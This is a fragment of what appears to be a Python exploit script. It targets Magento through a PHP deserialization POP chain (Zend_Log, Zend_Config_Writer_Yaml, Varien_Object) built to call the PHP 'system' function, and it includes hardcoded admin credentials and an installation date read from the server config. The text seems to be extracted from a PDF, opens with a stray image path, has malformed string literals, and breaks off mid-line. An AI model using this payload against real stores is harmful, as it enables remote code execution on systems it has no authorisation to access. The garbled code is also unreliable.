 # Config.
username = 'legend'
password = 'legend'
php_function = 'system'  # Note: we can only pass 1 argument to the function
install_date = 'Wed, 08 May 2019 07:23:09 +0000'  # This needs to be the exact date from /app/etc/loc
# POP chain to pivot into call_user_exec
payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:1
'\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:
'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"'
'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00'
'_loadedSection\";N;s:10:\"\00*\00_config\";O:13:\"Varien_Object\":1:{s:8:\"\00*\00_data\"'
';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Mail\":0:{}}i:1;i:2;}}' % (len(php_function